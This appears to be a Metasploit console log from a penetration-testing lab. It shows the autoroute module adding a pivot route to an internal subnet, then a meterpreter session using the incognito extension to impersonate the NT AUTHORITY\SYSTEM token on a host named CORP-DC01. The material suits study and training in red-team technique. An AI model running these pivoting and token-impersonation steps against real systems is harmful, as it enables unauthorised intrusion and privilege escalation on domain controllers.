 msf6 post(multi/manage/autoroute) > set cmd autoadd
cmd => autoadd
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against CORP-DC01
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.200.29.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > sessions -i 7
[*] Starting interaction with 7...
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter >  list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
THROWBACK\MercerH
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >